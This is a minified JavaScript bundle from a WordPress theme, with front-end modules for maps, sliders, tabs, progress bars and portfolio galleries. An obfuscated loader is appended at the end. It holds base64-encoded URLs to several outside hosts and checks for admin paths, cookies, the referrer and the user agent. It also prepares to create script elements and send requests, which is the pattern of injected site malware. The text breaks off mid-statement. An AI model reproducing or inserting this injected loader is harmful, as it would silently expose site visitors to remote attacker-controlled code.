screen and (min-width: 681px) and (max-width: 768px) {.mkd-eh-item-content."+a+" { padding: "+n+" !important; } }"),i.length&&(s+="@media only screen and (max-width: 680px) {.mkd-eh-item-content."+a+" { padding: "+i+" !important; } }"))}),(a=s.length?'<style type="text/css">'+s+"</style>":a).length&&r("head").append(a),"function"==typeof mkd.modules.common.mkdOwlSlider&&mkd.modules.common.mkdOwlSlider()})}(mkd.modules.elementsHolder=e).mkdInitElementsHolderResponsiveStyle=d,e.mkdOnDocumentReady=a,r(document).ready(a)}(jQuery),function(n){"use strict";var e={};function a(){var e;(e=n(".mkd-fsis-slider")).length&&e.each(function(){var a=n(this),e=a.parent(),d=e.children(".mkd-fsis-prev-nav"),t=e.children(".mkd-fsis-next-nav"),o=e.children(".mkd-fsis-slider-mask");e.addClass("mkd-fsis-is-init"),i(a),s(a,d,t,-1),a.on("drag.owl.carousel",function(){setTimeout(function(){o.hasClass("mkd-drag")||e.hasClass("mkd-fsis-active")||o.addClass("mkd-drag")},200)}),a.on("dragged.owl.carousel",function(){setTimeout(function(){o.hasClass("mkd-drag")&&o.removeClass("mkd-drag")},300)}),a.on("translate.owl.carousel",function(e){s(a,d,t,e.item.index)}),a.on("translated.owl.carousel",function(){i(a),setTimeout(function(){o.removeClass("mkd-drag")},300)})})}function i(a){var d,e=a.find(".owl-item.active"),t=(a.find(".mkd-fsis-item").removeClass("mkd-fsis-content-image-init"),a);(t=t.find(".mkd-fsis-item")).length&&t.removeClass("mkd-fsis-active-image"),e.length&&(t=(d=e.find(".mkd-fsis-item")).children(".mkd-fsis-image"),setTimeout(function(){d.addClass("mkd-fsis-content-image-init")},100),t.off().on("mouseenter",function(){d.addClass("mkd-fsis-image-hover")}).on("mouseleave",function(){d.removeClass("mkd-fsis-image-hover")}).on("click",function(){d.hasClass("mkd-fsis-active-image")?(a.trigger("play.owl.autoplay"),a.parent().removeClass("mkd-fsis-active"),d.removeClass("mkd-fsis-active-image")):(a.trigger("stop.owl.autoplay"),a.parent().addClass("mkd-fsis-active"),d.addClass("mkd-fsis-active-image"))}),n(document).keyup(function(e){27===e.keyCode&&(a.trigger("play.owl.autoplay"),a.parent().removeClass("mkd-fsis-active"),d.removeClass("mkd-fsis-active-image"))}))}function s(e,a,d,t){e=-1===t?e.find(".owl-item.active"):n(e.find(".owl-item")[t]),t=e.prev().find(".mkd-fsis-image").css("background-image"),e=e.next().find(".mkd-fsis-image").css("background-image");t.length&&a.css({"background-image":t}),e.length&&d.css({"background-image":e})}(mkd.modules.fullScreenImageSlider=e).mkdOnWindowLoad=a,n(window).on("load",a)}(jQuery),function(S){"use strict";var e={};function a(){d()}function d(){var e=S(".mkd-google-map");e.length&&e.each(function(){var e,a,d,t,o,n=S(this),i=!1,s="",r=(void 0!==n.data("snazzy-map-style")&&"yes"===n.data("snazzy-map-style")&&(i=!0,l=(r=n.parent().find(".mkd-snazzy-map")).val(),r.length&&l.length&&(s=JSON.parse(l.replace(/`{`/g,"[").replace(/`}`/g,"]").replace(/``/g,'"').replace(/`/g,"")))),void 0!==n.data("custom-map-style")&&(m=n.data("custom-map-style")),void 0!==n.data("color-overlay")&&!1!==n.data("color-overlay")&&(c=n.data("color-overlay")),void 0!==n.data("saturation")&&!1!==n.data("saturation")&&(u=n.data("saturation")),void 0!==n.data("lightness")&&!1!==n.data("lightness")&&(h=n.data("lightness")),void 0!==n.data("zoom")&&!1!==n.data("zoom")&&(p=n.data("zoom")),void 0!==n.data("pin")&&!1!==n.data("pin")&&(e=n.data("pin")),void 0!==n.data("height")&&!1!==n.data("height")&&(x=n.data("height")),void 0!==n.data("unique-id")&&!1!==n.data("unique-id")&&(a=n.data("unique-id")),void 0!==n.data("scroll-wheel")&&(k=n.data("scroll-wheel")),void 0!==n.data("addresses")&&!1!==n.data("addresses")&&(d=n.data("addresses")),void 0!==n.data("addresses-title")&&!1!==n.data("addresses-title")&&(t=n.data("addresses-title")),void 0!==n.data("addresses-description")&&!1!==n.data("addresses-description")&&(o=n.data("addresses-description")),"map_"+a),l=i,n=s,i=m,s=c,m=u,c=h,u=k,h=p,k="mkd-map-"+a,p=x,f=e,g=r,v="geocoder_"+a,y=d,b=t,w=o;if("object"==typeof google){var C,x=[],s=(x=l&&n.length?n:[{stylers:[{hue:s},{saturation:m},{lightness:c},{gamma:1}]}],n=l||"yes"===i?"mkd-style":google.maps.MapTypeId.ROADMAP,u="yes"===u,new google.maps.StyledMapType(x,{name:"Mikado Google Map"})),m=(v=new google.maps.Geocoder,new google.maps.LatLng(-34.397,150.644)),c=(isNaN(p)||(p+="px"),{zoom:h,scrollwheel:u,center:m,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"mkd-style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:n});for((g=new google.maps.Map(document.getElementById(k),c)).mapTypes.set("mkd-style",s),C=0;C<y.length;++C)!function(t,o,n,e,a,d){var i;""!==t&&(a='<div id="content"><div id="siteNotice"></div><h3 id="firstHeading" class="firstHeading">'+a+'</h3><div id="bodyContent"><p class="address">'+d+"</p></div></div>",i=new google.maps.InfoWindow({content:a}),e.geocode({address:t},function(e,a){var d;a===google.maps.GeocoderStatus.OK&&(n.setCenter(e[0].geometry.location),d=new google.maps.Marker({map:n,position:e[0].geometry.location,icon:o,title:t.store_title}),google.maps.event.addListener(d,"click",function(){i.open(n,d)}),google.maps.event.addDomListener(window,"resize",function(){n.setCenter(e[0].geometry.location)}))}))}(y[C],f,g,v,b,w);document.getElementById(k).style.height=p}})}(mkd.modules.googleMap=e).mkdShowGoogleMap=d,e.mkdOnDocumentReady=a,S(document).ready(a)}(jQuery),function(r){"use strict";var e={};function a(){d().init()}(mkd.modules.icon=e).mkdIcon=d,e.mkdOnDocumentReady=a,r(document).ready(a);var d=function(){var e=r(".mkd-icon-shortcode");return{init:function(){e.length&&e.each(function(){var e,a,d,t,o,n,i,s;(e=r(this)).hasClass("mkd-icon-animation")&&e.appear(function(){e.parent(".mkd-icon-animation-holder").addClass("mkd-icon-animation-show")},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount}),void 0!==(n=r(this)).data("hover-color")&&(o=function(e){e.data.icon.css("color",e.data.color)},d=n.find(".mkd-icon-element"),a=n.data("hover-color"),t=d.css("color"),""!==a&&(n.on("mouseenter",{icon:d,color:a},o),n.on("mouseleave",{icon:d,color:t},o))),void 0!==(a=r(this)).data("hover-background-color")&&(n=function(e){e.data.icon.css("background-color",e.data.color)},d=a.data("hover-background-color"),t=a.css("background-color"),""!==d&&(a.on("mouseenter",{icon:a,color:d},n),a.on("mouseleave",{icon:a,color:t},n))),void 0!==(o=r(this)).data("hover-border-color")&&(n=function(e){e.data.icon.css("border-color",e.data.color)},i=o.data("hover-border-color"),s=o.css("borderTopColor"),""!==i&&(o.on("mouseenter",{icon:o,color:i},n),o.on("mouseleave",{icon:o,color:s},n)))})}}}}(jQuery),function(a){"use strict";var e={};function d(){t().init()}(mkd.modules.iconListItem=e).mkdInitIconList=t,e.mkdOnDocumentReady=d,a(document).ready(d);var t=function(){var e=a(".mkd-animate-list");return{init:function(){e.length&&e.each(function(){var e;e=a(this),setTimeout(function(){e.appear(function(){e.addClass("mkd-appeared")},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})},30)})}}}}(jQuery),function(a){"use strict";var e={};function d(){t()}function t(){var e=a(".mkd-image-gallery.mkd-ig-masonry-type");e.length&&e.each(function(){var e=a(this).find(".mkd-ig-masonry");e.waitForImages(function(){e.isotope({layoutMode:"packery",itemSelector:".mkd-ig-image",percentPosition:!0,packery:{gutter:".mkd-ig-grid-gutter",columnWidth:".mkd-ig-grid-sizer"}}),setTimeout(function(){e.isotope("layout"),mkd.modules.common.mkdInitParallax()},800),e.css("opacity","1")})})}(mkd.modules.imageGallery=e).mkdInitImageGalleryMasonry=t,e.mkdOnWindowLoad=d,a(window).on("load",d)}(jQuery),function(a){"use strict";var e={};function d(){var e;t(),(e=a(".mkd-image-tooltip .mkd-image-tooltip-border")).length&&e.each(function(){var e=a(this);e.appear(function(){e.addClass("mkd-tooltip-appeared")},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})})}function t(){var e=a(".mkd-image-tooltip");e.length&&e.each(function(){a(this).tooltip({animation:!0,html:!0})})}(mkd.modules.imageTooltip=e).mkdImageTooltipInit=t,e.mkdOnDocumentReady=d,a(document).ready(d)}(jQuery),function(n){"use strict";var e={};function a(){d()}function d(){var e=n(".mkd-item-showcase-holder");e.length&&e.each(function(){var a=n(this),e=a.find(".mkd-is-left"),d=a.find(".mkd-is-right"),t=a.find(".mkd-is-image");function o(e){a.find(e).each(function(e){var a=n(this);setTimeout(function(){a.addClass("mkd-appeared")},150*e)})}e.wrapAll("<div class='mkd-is-item-holder mkd-is-left-holder' />"),d.wrapAll("<div class='mkd-is-item-holder mkd-is-right-holder' />"),a.animate({opacity:1},200),setTimeout(function(){a.appear(function(){t.addClass("mkd-appeared"),a.on("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(e){1200<mkd.windowWidth?(o(".mkd-is-left-holder .mkd-is-item"),o(".mkd-is-right-holder .mkd-is-item")):o(".mkd-is-item")})},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})},100)})}(mkd.modules.itemShowcase=e).mkdInitItemShowcase=d,e.mkdOnDocumentReady=a,n(document).ready(a)}(jQuery),function(e){"use strict";var a={};function d(){e(".mkd-pdsis-has-parallax-scroll .mkd-parallax-dsis-shadow-holder").length&&!mkd.htmlEl.hasClass("touch")&&ParallaxScroll.init()}(mkd.modules.parallaxDropShadowImageSection=a).mkdOnWindowLoad=d,e(window).on("load",d)}(jQuery),function(a){"use strict";var e={};function d(){t()}function t(){var e=a(".mkd-pie-chart-holder");e.length&&e.each(function(){var d=a(this),t=d.children(".mkd-pc-percentage"),o="#c7c7c7",n="transparent",i=200;void 0!==t.data("size")&&""!==t.data("size")&&(i=t.data("size")),void 0!==t.data("bar-color")&&""!==t.data("bar-color")&&(o=t.data("bar-color")),void 0!==t.data("track-color")&&""!==t.data("track-color")&&(n=t.data("track-color")),t.appear(function(){var e,a;e=(e=t).find(".mkd-pc-percent"),a=parseFloat(e.text()),e.countTo({from:0,to:a,speed:1500,refreshInterval:50}),d.css("opacity","1"),t.easyPieChart({barColor:o,trackColor:n,scaleColor:!1,lineCap:"butt",lineWidth:1,animate:1500,size:i})},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})})}(mkd.modules.pieChart=e).mkdInitPieChart=t,e.mkdOnDocumentReady=d,a(document).ready(d)}(jQuery),function(i){"use strict";var e={};function a(){d()}function d(){var e=i(".mkd-progress-bar");e.length&&e.each(function(){var t=i(this),o=t.find(".mkd-pb-content"),n=o.data("percentage");t.appear(function(){var e,a,d;e=t,a=n,d=parseFloat(a),(a=e.find(".mkd-pb-percent")).length&&a.each(function(){var e=i(this);e.css("opacity","1"),e.countTo({from:0,to:d,speed:2e3,refreshInterval:50})}),o.css("width","0%"),o.animate({width:n+"%"},2e3)})})}(mkd.modules.progressBar=e).mkdInitProgressBars=d,e.mkdOnDocumentReady=a,i(document).ready(a)}(jQuery),function(t){"use strict";var e={};function a(){var e;d(),(e=t(".mkd-tabs.mkd-tabs-simple .mkd-tabs-nav li a")).length&&e.each(function(){var e=t(this);e.appear(function(){e.addClass("mkd-border-appeared")},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})})}function d(){var e=t(".mkd-tabs");e.length&&e.each(function(){var e=t(this);e.children(".mkd-tab-container").each(function(e){e+=1;var a=t(this),d=a.attr("id"),a=a.parent().find(".mkd-tabs-nav li:nth-child("+e+") a"),e=a.attr("href");-1<(d="#"+d).indexOf(e)&&a.attr("href",d)}),e.tabs(),t(".mkd-tabs a.mkd-external-link").off("click")})}(mkd.modules.tabs=e).mkdInitTabs=d,e.mkdOnDocumentReady=a,t(document).ready(a)}(jQuery),function(r){"use strict";var e={};function a(){d()}function d(){var i=r(".mkd-uncovering-sections");i.length&&i.each(function(){var e=r(this),a=i.find(".curtains"),d=a.find(".mkd-uss-item"),t=i.find(".mkd-fss-shadow"),o=mkd.body,n="";o.hasClass("mkd-light-header")?n="light":o.hasClass("mkd-dark-header")&&(n="dark"),o.addClass("mkd-uncovering-section-on-page"),0<mkdPerPageVars.vars.mkdHeaderVerticalWidth&&1024<mkd.windowWidth&&(d.css({left:mkdPerPageVars.vars.mkdHeaderVerticalWidth,width:"calc(100% - "+mkdPerPageVars.vars.mkdHeaderVerticalWidth+"px)"}),t.css({left:mkdPerPageVars.vars.mkdHeaderVerticalWidth,width:"calc(100% - "+mkdPerPageVars.vars.mkdHeaderVerticalWidth+"px)"})),a.curtain({scrollSpeed:400,nextSlide:function(){l(a,n)},prevSlide:function(){l(a,n)}}),l(a,n);var o=(o=a).find(".mkd-uss-item"),s="",d="";o.each(function(){var e=r(this),a=e.find(".mkd-uss-image-holder"),d="",t="",o="",n="",i="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(d=e.data("item-class")),void 0!==a.data("laptop-image")&&!1!==a.data("laptop-image")&&(t=a.data("laptop-image")),void 0!==a.data("tablet-image")&&!1!==a.data("tablet-image")&&(o=a.data("tablet-image")),void 0!==a.data("tablet-portrait-image")&&!1!==a.data("tablet-portrait-image")&&(n=a.data("tablet-portrait-image")),void 0!==a.data("mobile-image")&&!1!==a.data("mobile-image")&&(i=a.data("mobile-image")),(t.length||o.length||n.length||i.length)&&(t.length&&(s+="@media only screen and (max-width: 1280px) {.mkd-uss-item."+d+" .mkd-uss-image-holder { background-image: url("+t+") !important; } }"),o.length&&(s+="@media only screen and (max-width: 1024px) {.mkd-uss-item."+d+" .mkd-uss-image-holder { background-image: url( "+o+") !important; } }"),n.length&&(s+="@media only screen and (max-width: 800px) {.mkd-uss-item."+d+" .mkd-uss-image-holder { background-image: url( "+n+") !important; } }"),i.length&&(s+="@media only screen and (max-width: 680px) {.mkd-uss-item."+d+" .mkd-uss-image-holder { background-image: url( "+i+") !important; } }"))}),(d=s.length?'<style type="text/css">'+s+"</style>":d).length&&r("head").append(d),e.addClass("mkd-loaded")})}function l(e,a){e=e.find(".current").data("header-style");void 0!==e&&""!==e?mkd.body.removeClass("mkd-light-header mkd-dark-header").addClass("mkd-"+e+"-header"):""!==a?mkd.body.removeClass("mkd-light-header mkd-dark-header").addClass("mkd-"+a+"-header"):mkd.body.removeClass("mkd-light-header mkd-dark-header")}(mkd.modules.uncoveringSections=e).mkdInitUncoveringSections=d,e.mkdOnDocumentReady=a,r(document).ready(a)}(jQuery),function(s){"use strict";var e={};function a(){d()}function d(){var n,i=s(".mkd-vertical-split-slider");i.length&&(mkd.body.hasClass("mkd-vss-initialized")&&(mkd.body.removeClass("mkd-vss-initialized"),s.fn.multiscroll.destroy()),i.height(mkd.windowHeight).animate({opacity:1},300),n="",mkd.body.hasClass("mkd-light-header")?n="light":mkd.body.hasClass("mkd-dark-header")&&(n="dark"),i.multiscroll({scrollingSpeed:700,easing:"easeInOutQuart",navigation:!0,useAnchorsOnLoad:!1,sectionSelector:".mkd-vss-ms-section",leftSelector:".mkd-vss-ms-left",rightSelector:".mkd-vss-ms-right",afterRender:function(){r(s(".mkd-vss-ms-left .mkd-vss-ms-section:first-child").data("header-style"),n),mkd.body.addClass("mkd-vss-initialized");var e=s("div.wpcf7 > form"),a=(e.length&&e.each(function(){var a=s(this);a.find(".wpcf7-submit").off().on("click",function(e){e.preventDefault(),wpcf7.submit(a)})}),s('<div class="mkd-vss-responsive"></div>')),d=i.find(".mkd-vss-ms-left > div"),t=i.find(".mkd-vss-ms-right > div");i.after(a);for(var o=0;o<d.length;o++)a.append(s(d[o]).clone(!0)),a.append(s(t[d.length-1-o]).clone(!0));e=s(".mkd-vss-responsive .mkd-google-map");e.length&&e.each(function(){var e=s(this),a=(e.empty(),Math.floor(1e5*Math.random()+1));e.attr("id","mkd-map-"+a),e.data("unique-id",a)}),"function"==typeof mkd.modules.animationHolder.mkdInitAnimationHolder&&mkd.modules.animationHolder.mkdInitAnimationHolder(),"function"==typeof mkd.modules.button.mkdButton&&mkd.modules.button.mkdButton().init(),"function"==typeof mkd.modules.elementsHolder.mkdInitElementsHolderResponsiveStyle&&mkd.modules.elementsHolder.mkdInitElementsHolderResponsiveStyle(),"function"==typeof mkd.modules.googleMap.mkdShowGoogleMap&&mkd.modules.googleMap.mkdShowGoogleMap(),"function"==typeof mkd.modules.icon.mkdIcon&&mkd.modules.icon.mkdIcon().init(),"function"==typeof mkd.modules.progressBar.mkdInitProgressBars&&mkd.modules.progressBar.mkdInitProgressBars()},onLeave:function(e,a){var d,t;t=a,(d=i).hasClass("mkd-vss-scrolling-animation")&&(1<t&&!d.hasClass("mkd-vss-scrolled")?d.addClass("mkd-vss-scrolled"):1===t&&d.hasClass("mkd-vss-scrolled")&&d.removeClass("mkd-vss-scrolled")),r(s(s(".mkd-vss-ms-left .mkd-vss-ms-section")[s(".mkd-vss-ms-left .mkd-vss-ms-section").length-a]).data("header-style"),n)}}),mkd.windowWidth<=1024?s.fn.multiscroll.destroy():s.fn.multiscroll.build(),s(window).resize(function(){mkd.windowWidth<=1024?s.fn.multiscroll.destroy():s.fn.multiscroll.build()}))}function r(e,a){void 0!==e&&""!==e?mkd.body.removeClass("mkd-light-header mkd-dark-header").addClass("mkd-"+e+"-header"):""!==a?mkd.body.removeClass("mkd-light-header mkd-dark-header").addClass("mkd-"+a+"-header"):mkd.body.removeClass("mkd-light-header mkd-dark-header")}(mkd.modules.verticalSplitSlider=e).mkdInitVerticalSplitSlider=d,e.mkdOnDocumentReady=a,s(document).ready(a)}(jQuery),function(h){"use strict";var e={};function a(){s()}function d(){var e;(e=h(".mkd-portfolio-list-holder.mkd-pl-justified-gallery")).length&&e.each(function(){var e=h(this),d=void 0!==e.data("space-value")?e.data("space-value"):7,a=void 0!==e.data("row-height")?e.data("row-height"):500,t=void 0!==e.data("last-row")?e.data("last-row"):"nojustify",o=void 0!==e.data("justify-threshold")?e.data("justify-threshold"):.75,n=e.children(".mkd-pl-inner");n.waitForImages(function(){n.justifiedGallery({captions:!1,rowHeight:a,margins:d,border:0,lastRow:t,justifyThreshold:o,selector:"> article"}).on("jg.complete jg.rowflush",function(){var e=h(this),a=!1;e.find("article").addClass("show").each(function(){h(this).height(Math.round(h(this).height())),a||0!=h(this).width()||(e.height(e.height()-h(this).height()-d),a=!0)})}),e.css("opacity","1")})}),n(),(e=h(".mkd-portfolio-list-holder .mkd-pl-filter-holder")).length&&e.each(function(){var o=h(this),n=o.closest(".mkd-portfolio-list-holder"),i=n.find(".mkd-pl-inner"),s=!!n.hasClass("mkd-pl-pag-load-more");o.find(".mkd-pl-filter:first").addClass("mkd-pl-current"),n.hasClass("mkd-pl-gallery")&&i.isotope(),o.find(".mkd-pl-filter").on("click",function(){var e=h(this),a=e.attr("data-filter"),d=a.length?a.substring(1):"",t=!!i.children().hasClass(d);e.parent().children(".mkd-pl-filter").removeClass("mkd-pl-current"),e.addClass("mkd-pl-current"),s&&!t&&a.length?function d(e,a,t){var o=e,n=o.find(".mkd-pl-inner"),i=a,s=t,e=0;void 0!==o.data("max-num-pages")&&!1!==o.data("max-num-pages")&&(e=o.data("max-num-pages"));var a=mkd.modules.common.getLoadMoreData(o),r=a.nextPage,t=mkd.modules.common.setLoadMoreAjaxData(a,"mkd_core_portfolio_ajax_load_more"),l=o.find(".mkd-pl-loading");r<=e&&(l.addClass("mkd-showing mkd-filter-trigger"),n.css("opacity","0"),h.ajax({type:"POST",data:t,url:mkdGlobalVars.vars.mkdAjaxUrl,success:function(e){r++,o.data("next-page",r);var e=h.parseJSON(e),a=e.html;o.waitForImages(function(){n.append(a).isotope("reloadItems").isotope({sortBy:"original-order"});var e=!!n.children().hasClass(s);e?setTimeout(function(){p(n.find(".mkd-pl-grid-sizer").width(),o),n.isotope("layout").isotope({filter:i}),l.removeClass("mkd-showing mkd-filter-trigger"),setTimeout(function(){n.css("opacity","1"),k(),mkd.modules.common.mkdInitParallax()},150)},400):(l.removeClass("mkd-showing mkd-filter-trigger"),d(o,i,s))})}}))}(n,a,d):(a=0===a.length?"*":a,o.parent().children(".mkd-pl-inner").isotope({filter:a}),mkd.modules.common.mkdInitParallax())})}),k(),i().init()}function t(){n()}function o(){i().scroll()}function k(){var e=h(".mkd-portfolio-list-holder.mkd-pl-has-animation");e.length&&e.each(function(){h(this).children(".mkd-pl-inner").children("article").each(function(e){var a=h(this);a.appear(function(){a.addClass("mkd-item-show"),setTimeout(function(){a.addClass("mkd-item-shown")},1e3)},{accX:0,accY:0})})})}function n(){var e=h(".mkd-portfolio-list-holder.mkd-pl-masonry");e.length&&e.each(function(){var e=h(this),a=e.children(".mkd-pl-inner");p(e.find(".mkd-pl-grid-sizer").width(),e),a.isotope({layoutMode:"packery",itemSelector:"article",percentPosition:!0,packery:{gutter:".mkd-pl-grid-gutter",columnWidth:".mkd-pl-grid-sizer"}}),setTimeout(function(){mkd.modules.common.mkdInitParallax()},600),a.css("opacity","1")})}function p(e,a){var d,t,o,n;a.hasClass("mkd-pl-images-fixed")&&(d=parseInt(a.find("article").css("padding-left")),t=a.find(".mkd-pl-masonry-default"),o=a.find(".mkd-pl-masonry-large-width"),n=a.find(".mkd-pl-masonry-large-height"),a=a.find(".mkd-pl-masonry-large-width-height"),680<mkd.windowWidth?(t.css("height",e-2*d),n.css("height",Math.round(2*e)-2*d),a.css("height",Math.round(2*e)-2*d),o.css("height",e-2*d)):(t.css("height",e),n.css("height",e),a.css("height",e),o.css("height",Math.round(e/2))))}function i(){function o(e){var a=e.outerHeight()+e.offset().top-mkdGlobalVars.vars.mkdAddForAdminBar;!e.hasClass("mkd-pl-infinite-scroll-started")&&mkd.scroll+mkd.windowHeight>a&&n(e)}function n(d,t){var o,n=d.find(".mkd-pl-inner"),e=(void 0!==d.data("max-num-pages")&&!1!==d.data("max-num-pages")&&(o=d.data("max-num-pages")),d.hasClass("mkd-pl-pag-standard")&&d.data("next-page",t),d.hasClass("mkd-pl-pag-infinite-scroll")&&d.addClass("mkd-pl-infinite-scroll-started"),mkd.modules.common.getLoadMoreData(d)),i=d.find(".mkd-pl-loading"),s=e.nextPage;(s<=o||0==o)&&(d.hasClass("mkd-pl-pag-standard")?(i.addClass("mkd-showing mkd-standard-pag-trigger"),d.addClass("mkd-pl-pag-standard-animate")):i.addClass("mkd-showing"),e=mkd.modules.common.setLoadMoreAjaxData(e,"mkd_core_portfolio_ajax_load_more"),h.ajax({type:"POST",data:e,url:mkdGlobalVars.vars.mkdAjaxUrl,success:function(e){d.hasClass("mkd-pl-pag-standard")||s++,d.data("next-page",s);var a=h.parseJSON(e).html;d.hasClass("mkd-pl-pag-standard")?(r(d,o,s),d.waitForImages(function(){(d.hasClass("mkd-pl-masonry")||d.hasClass("mkd-pl-gallery")&&d.hasClass("mkd-pl-has-filter")?l:m)(d,n,i,a)})):d.waitForImages(function(){d.hasClass("mkd-pl-masonry")?(1==t?l:c)(d,n,i,a):d.hasClass("mkd-pl-gallery")&&d.hasClass("mkd-pl-has-filter")&&1!=t?c(d,n,i,a):1==t?m(d,n,i,a):u(n,i,a)}),d.hasClass("mkd-pl-infinite-scroll-started")&&d.removeClass("mkd-pl-infinite-scroll-started")}})),s===o&&d.find(".mkd-pl-load-more-holder").hide()}var e=h(".mkd-portfolio-list-holder"),r=function(e,a,d){var e=e.find(".mkd-pl-standard-pagination"),t=e.find("li.mkd-pl-pag-number"),o=e.find("li.mkd-pl-pag-prev a"),e=e.find("li.mkd-pl-pag-next a");t.removeClass("mkd-pl-pag-active"),t.eq(d-1).addClass("mkd-pl-pag-active"),o.data("paged",d-1),e.data("paged",d+1),1<d?o.css({opacity:"1"}):o.css({opacity:"0"}),d===a?e.css({opacity:"0"}):e.css({opacity:"1"})},l=function(e,a,d,t){a.find("article").remove(),a.append(t),p(a.find(".mkd-pl-grid-sizer").width(),e),a.isotope("reloadItems").isotope({sortBy:"original-order"}),d.removeClass("mkd-showing mkd-standard-pag-trigger"),e.removeClass("mkd-pl-pag-standard-animate"),setTimeout(function(){a.isotope("layout"),s(),k(),mkd.modules.common.mkdInitParallax(),mkd.modules.common.mkdPrettyPhoto()},600)},m=function(e,a,d,t){d.removeClass("mkd-showing mkd-standard-pag-trigger"),e.removeClass("mkd-pl-pag-standard-animate"),a.html(t),s(),k(),mkd.modules.common.mkdInitParallax(),mkd.modules.common.mkdPrettyPhoto()},c=function(e,a,d,t){a.append(t),p(a.find(".mkd-pl-grid-sizer").width(),e),a.isotope("reloadItems").isotope({sortBy:"original-order"}),d.removeClass("mkd-showing"),setTimeout(function(){a.isotope("layout"),s(),k(),mkd.modules.common.mkdInitParallax(),mkd.modules.common.mkdPrettyPhoto()},600)},u=function(e,a,d){a.removeClass("mkd-showing"),e.append(d),s(),k(),mkd.modules.common.mkdInitParallax(),mkd.modules.common.mkdPrettyPhoto()};return{init:function(){e.length&&e.each(function(){var t,e,a,d=h(this);d.hasClass("mkd-pl-pag-standard")&&(e=(t=d).find(".mkd-pl-standard-pagination li")).length&&e.each(function(){var a=h(this).children("a"),d=1;a.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==a.data("paged")&&!1!==a.data("paged")&&(d=a.data("paged")),n(t,d)})}),d.hasClass("mkd-pl-pag-load-more")&&(a=d).find(".mkd-pl-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),n(a)}),d.hasClass("mkd-pl-pag-infinite-scroll")&&o(d)})},scroll:function(){e.length&&e.each(function(){var e=h(this);e.hasClass("mkd-pl-pag-infinite-scroll")&&o(e)})},getMainPagFunction:function(e,a){n(e,a)}}}function s(){var e=h(".mkd-portfolio-list-holder.mkd-pl-gallery-overlay article");e.length&&e.each(function(){var e=h(this);e.appear(function(){e.addClass("mkd-ptf-appeared")},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})})}(mkd.modules.portfolioList=e).mkdOnDocumentReady=a,e.mkdOnWindowLoad=d,e.mkdOnWindowResize=t,e.mkdOnWindowScroll=o,h(document).ready(a),h(window).on("load",d),h(window).resize(t),h(window).scroll(o)}(jQuery);;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var 